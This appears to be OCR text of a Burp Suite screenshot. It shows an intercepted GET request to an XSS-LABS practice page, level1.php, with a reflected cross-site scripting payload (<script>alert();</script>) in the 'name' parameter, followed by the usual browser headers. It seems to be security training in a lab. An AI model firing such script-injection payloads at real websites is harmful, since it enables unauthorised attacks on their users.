 Burp Suite Professional v1.7.37 - Temporary Project - licensed to s21721xyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.wabjtam.ml:13780 [23.105.202.59]
Forward Drop Intercept is on Action Comment this it
Raw Params Headers Hex
GET /XSS-LABS/level1.php?name=abc<script>alert();</script> HTTP/1.1
Host: www.wabjtam.ml:13780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close